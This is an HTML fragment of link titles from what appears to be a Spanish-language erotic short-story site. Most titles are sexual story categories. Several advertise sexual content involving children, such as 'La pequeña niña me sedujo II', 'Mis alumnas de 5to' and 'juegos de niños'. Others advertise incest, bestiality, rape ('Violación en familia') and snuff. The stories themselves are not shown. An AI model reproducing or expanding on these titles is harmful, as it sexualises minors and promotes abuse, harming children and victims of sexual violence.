				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-mi-prima-y-su-vagina/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Mi prima y su vagina</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-virgen-de-mi-vecina/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones la virgen de  mi  vecina</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-esas-ninas-v/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Esas niñas V</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="191" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-la-monja-inqubrantable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías La monja inqubrantable</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-paseando-con-neli/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia paseando con neli</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="255" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-casado-con-una-obeja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia Casado con una obeja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="327" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-violacion-en-familia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Violación en familia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="328" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-nefertiti-en-el-colegio-mayor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Nefertiti en el Colegio Mayor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="335" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-las-gemelas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas LAS GEMELAS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="350" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-mi-diosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales Mi Diosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="353" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-la-novia-de-mi-primo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales LA NOVIA DE MI PRIMO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="361" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lluvia-dorada-la-ducha/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lluvia dorada La ducha</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="367" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-me-coji-a-mi-prima/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Me Coji a Mi Prima</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="380" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-la-piscina/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas LA PISCINA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="401" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-el-perro-que-me-pete/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia EL PERRO QUE ME PETE...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="451" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-pequena-nina-me-sedujo-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones LA PEQUEÑA NIÑA ME SEDUJO II</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="464" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lluvia-dorada-embarazada-y-deseosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lluvia dorada embarazada y deseosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-el-culo-de-mi-mujer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales El culo de mi mujer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-mi-siveriano-mi-esposa-y-yo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia mi siveriano mi esposa y yo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-criticas-de-cine-el-cazador-de-suenos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Criticas de Cine El cazador de sueños</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-el-delicioso-desayuno/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales EL DELICIOSO DESAYUNO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-mmmmm-paraiso-escondido/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Mmmmm...Paraiso Escondido</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-a-mi-cunada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones A mi cuñada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-21-primaveras-y-mil-aventuras-gay-i/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays 21 primaveras y mil aventuras gay...I</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-fantasia-fantasia-general-caballeros-del-zodiaco-la-roca-de-los-tiempos-9o-parte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos fantasia Fantasia General Caballeros del Zodiaco - La roca de los tiempos 9º parte</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-sociedad-anonima/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Sociedad anónima</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="266" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-sin-ropa-interior/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero Sin ropa interior</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="271" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-la-pequena-talia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales La pequeña Talía</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="278" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mis-alumnas-de-5to/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Mis alumnas de 5to</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="302" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-uno-de-tantos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero uno de tantos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="304" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-narrativa-libre-tiempo-de-espera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Narrativa Libre TIEMPO DE ESPERA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="319" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-ficcion-snuff-devorada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos ficcion Snuff devorada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="333" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-la-hija-de-mi-jefe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero la hija de mi jefe</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="392" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-descargado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia descargado</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="398" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-a-escondidas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos   a escondidas...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="425" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-duras-esos-rojos-que-se-pongan-colorados/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Duras Esos rojos que se pongan colorados</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="427" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-fui-poseida-por-3-hombres-en-un-viaje-a-la-playa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero fui poseida por 3 hombres en un viaje a la playa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="429" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-un-perrito-caliente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Un perrito caliente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="444" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mama-daniela-2-da-parte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones MAMA DANIELA... (2 da. Parte)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="543" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-companera-de-trabajo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones mi companera de trabajo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-aventura-de-amigos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays Aventura de amigos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-voyerismo-mi-tia-la-buenota/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Voyerismo mi tia la buenota</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-criticas-generales-que-onda-con-sus-teclados/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos criticas Generales Qué onda con sus teclados?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-en-el-desierto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes En el desierto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-mi-amiga-y-su-fantasia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas Mi amiga y su fantasia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-22-anos-mayor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero 22 años mayor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-terror-general-el-hombre-que-fumaba-en-pipa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Terror General El hombre que fumaba en pipa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-fue-casual/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia fue casual</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="212" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-rocio-de-miel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero rocio de miel</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-por-curiosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones Por curiosa...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="257" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-pesadillas-ya-no-puedo-mas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror Pesadillas Ya no puedo mas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="299" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-otros-mi-papa-mmm/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Otros mi papa mmm...</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="316" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-una-huesped-inesperada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas Una Huésped Inesperada</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="317" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-tia-anda-caliente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones mi tia anda caliente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="343" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-un-dia-en-la-gomera-i-parte/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Un día en La Gomera (I parte)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="347" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-otros-el-palo-de-mi-hermanito/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Otros El palo de mi hermanito</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="349" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-la-senora-ysabela-y-yo-parte-3/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones La señora Ysabela y yo - Parte 3</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="354" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-deseando-a-papa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays Deseando a Papá</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="357" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-mi-chacha-y-yo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales mi Chacha y yo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="362" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-el-obseso-superdotado-iii-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero El Obseso Superdotado III-2</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="373" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-dominacion-el-sirviente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Dominación El Sirviente</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="383" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-rocky-y-yo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia rocky y yo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="391" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-carola-mi-primita-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones carola mi primita II</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="396" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-tu-provocaste-la-humedad-de-mi-cono/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas TU PROVOCASTE LA HUMEDAD DE MI COÑO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="400" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-zoofilia-yo-y-mi-perro-solos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Zoofilia yo y mi perro solos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="402" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-dominacion-detenida-y-follada-por-un-policia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Dominación detenida y follada por un policia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="410" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-vignidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones vignidad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="413" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-con-mi-hermana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones con mi hermana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="421" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Melody, Claudio y yo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="428" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-campamento-de-verano-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Campamento de Verano 2</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="432" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-la-venganza-se-sirve-muy-fria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero LA VENGANZA SE SIRVE MUY FRIA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="439" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-mi-prima-me-chantajeo-y-yo-me-aproveche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones mi prima me chantajeo y yo me aproveche</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="468" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-terror-vampiros-mi-despertar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos terror vampiros Mi despertar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="493" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-desvirgaciones-con-mi-primo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Desvirgaciones con mi primo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="496" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-fantasias-eroticas-mi-companera-de-curso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Fantasías Eroticas mi compañera de curso!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="514" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-yo-sola-para-4-tios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Yo sola para 4 tios.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="515" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-tres-pollas-para-mi-sola/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías tres pollas para mi sola</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-lesbianas-experiencia-en-un-hotel-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Lesbianas EXPERIENCIA EN UN HOTEL II</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-hetero-mi-profesor-me-cogio-en-la-discoteca/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Hetero MI PROFESOR ME COGIÓ EN LA DISCOTECA</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-las-amigas-de-mi-novia-i/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías Las amigas de mi Novia (I)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-anales-mi-esclava-sexual/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Anales Mi Esclava Sexual</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-sexuales-el-nabo-de-oro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Sexuales El nabo de oro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-otros-mi-vecina-angelica-l/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Otros MI VECINA ANGELICA...........L.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-dominacion-el-camionero-de-la-n-301/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Dominación EL CAMIONERO DE LA N-301</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-gays-juegos-de-ninos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Gays juegos de niños</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-humor-chistes-sordera/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos humor Chistes Sordera</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/relatos-cortos-eroticos-orgias-la-mayor-orgia-de-mi-vida/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Relatos cortos eroticos Orgías la mayor orgia de mi vida</h2>
				</div>
			  			</a>
		  </div>
